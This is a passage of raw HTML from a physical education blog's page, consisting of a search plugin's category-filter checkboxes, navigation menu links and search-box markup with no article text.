						<div class="asl_option_inner">
							<input type="checkbox" value="424"
									aria-label="OMNIKIN"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							OMNIKIN						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="427"
									aria-label="Parachutes"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Parachutes						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="205"
									aria-label="PE Express Podcast"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							PE Express Podcast						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="154"
									aria-label="Pedagogy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Pedagogy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="155"
									aria-label="Physical Literacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Physical Literacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="172"
									aria-label="Racquet Sports"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Racquet Sports						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="408"
									aria-label="Rhythm and Dance"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Rhythm and Dance						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="156"
									aria-label="Safety and Health"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Safety and Health						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="173"
									aria-label="Soccer"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Soccer						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="157"
									aria-label="Space Management"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Space Management						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="177"
									aria-label="Speed &amp; Agility"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Speed &amp; Agility						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="444"
									aria-label="Sport Performance"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sport Performance						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="167"
									aria-label="Sports"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sports						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="539"
									aria-label="Sports Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sports Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="187"
									aria-label="Standard 1"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 1						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="188"
									aria-label="Standard 2"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 2						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="189"
									aria-label="Standard 3"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 3						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="190"
									aria-label="Standard 4"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 4						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="191"
									aria-label="Standard 5"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 5						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="186"
									aria-label="Standards"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standards						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="202"
									aria-label="STEM in the Gym"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							STEM in the Gym						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="185"
									aria-label="Strength &amp; Conditioning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Strength &amp; Conditioning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="543"
									aria-label="Strength Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Strength Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="406"
									aria-label="Teacher of the Year"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teacher of the Year						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="374"
									aria-label="Teaching During COVID"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teaching During COVID						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="146"
									aria-label="Teaching Tips"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teaching Tips						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="166"
									aria-label="Team Building"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Team Building						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="158"
									aria-label="Technology"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Technology						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="380"
									aria-label="The PE Huddle"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							The PE Huddle						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="175"
									aria-label="Track and Field"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Track and Field						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="540"
									aria-label="Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="446"
									aria-label="Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="1"
									aria-label="Uncategorized"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Uncategorized						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="192"
									aria-label="Video"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Video						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="174"
									aria-label="Volleyball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Volleyball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="538"
									aria-label="Weightlifting"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Weightlifting						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="544"
									aria-label="Workout Routines"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Workout Routines						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="333"
									aria-label="Yoga"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Yoga						</div>
					</div>
					
			</div>
		</fieldset>
		</form>
	</div>
</div></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-48e86f2" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28434"><a href="https://blog.gophersport.com/category/activities/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Activities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28433"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Teaching Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28435"><a href="https://blog.gophersport.com/category/fitness/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Fitness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28420"><a href="https://blog.gophersport.com/free-resources/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Free Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28422"><a href="https://blog.gophersport.com/pe-express-podcast/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">PE Express Podcast</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28423"><a href="https://www.peuniverse.com" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">PE Universe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28424"><a href="https://sparkpe.org/resources" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">SPARK</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28425"><a href="https://blog.gophersport.com/dynamic-pe-asap/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Dynamic PE ASAP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28426"><a href="http://impact.shapeamerica.org/site/TR?sid=1020&#038;pg=informational&#038;fr_id=1040" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">health. moves. minds.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28427"><a href="https://pd.gophersport.com/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">On-Demand Professional Development</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28428"><a href="https://blog.gophersport.com/the-pe-huddle/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">The PE Huddle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28429"><a href="https://blog.gophersport.com/gopher-contributors/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Contributors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28430"><a href="https://blog.gophersport.com/contribute/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Join Contributor Network</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28431"><a href="https://blog.gophersport.com/gopher-contributors/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">View All Contributors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28432"><a data-ps2id-api="true" class="elementor-item" tabindex="-1"><div class="asl_w_container asl_w_container_4" data-id="4" data-instance="1">
	<div id='ajaxsearchlite4'
		data-id="4"
		data-instance="1"
		class="asl_w asl_m asl_m_4 asl_m_4_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Search all blogs'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete input"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_4"
	data-asl-id="4"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/blog.gophersport.com\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:0,&quot;highlight&quot;:false,&quot;highlightWholewords&quot;:true,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:0,&quot;autocomplete&quot;:{&quot;enabled&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;results_page&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;results_page&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:false,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;right&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;400px&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:false,&quot;override_method&quot;:&quot;get&quot;}"></div>
	</div>

	<div id='ajaxsearchliteres4'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_4 asl_r_4_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
					<p class='showmore'>
			<span>More results&#8230;</span>
		</p>
			
</div>

	<div id='__original__ajaxsearchlitesettings4'
		data-id="4"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_4">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
						aria-label="Exact matches only"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Search in title"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Search in content"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="post"
							aria-label="Search in posts"
							name="customset[]" checked="checked"/>
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					Search in posts				</div>
			</div>
						<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="page"
							aria-label="Search in pages"
							name="customset[]" />
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					Search in pages				</div>
			</div>
				</fieldset>
	
		<fieldset>
							<legend>Filter by Categories</legend>
						<div class='categoryfilter asl_sett_scroll'>
									<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="147"
									aria-label="Activities"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Activities						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="159"
									aria-label="Activity Ideas"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Activity Ideas						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="417"
									aria-label="Adapted PE"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Adapted PE						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="148"
									aria-label="Advocacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Advocacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="160"
									aria-label="Assessment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Assessment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="435"
									aria-label="At-Home Programming"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							At-Home Programming						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="150"
									aria-label="Back to School"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Back to School						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="196"
									aria-label="Baseball/Softball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Baseball/Softball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="168"
									aria-label="Basketball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Basketball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="149"
									aria-label="Classroom Management"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Classroom Management						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="436"
									aria-label="Coaching"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Coaching						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="437"
									aria-label="Conditioning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Conditioning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="438"
									aria-label="COVID-19 Contingency Series"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							COVID-19 Contingency Series						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="161"
									aria-label="Curriculum"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Curriculum						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="169"
									aria-label="Disc Golf/Frisbee"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Disc Golf/Frisbee						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="332"
									aria-label="Dynamic PE ASAP"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Dynamic PE ASAP						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="151"
									aria-label="Equipment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Equipment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="439"
									aria-label="Facility"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Facility						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="115"
									aria-label="Featured"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Featured						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="207"
									aria-label="Field Day"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Field Day						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="176"
									aria-label="Fitness"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="184"
									aria-label="Fitness Advocacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Advocacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="179"
									aria-label="Fitness Assessment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Assessment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="178"
									aria-label="Fitness Equipment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Equipment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="180"
									aria-label="Fitness Ideas"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Ideas						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="183"
									aria-label="Fitness Lesson Plans"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Lesson Plans						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="198"
									aria-label="Flag Football"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Flag Football						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="170"
									aria-label="Floor Hockey"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Floor Hockey						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="152"
									aria-label="General"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							General						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="379"
									aria-label="Gopher Live"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Gopher Live						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="171"
									aria-label="Gymnastics"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Gymnastics						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="410"
									aria-label="health. moves. minds."
									name="categoryset[]" checked="checked"/>
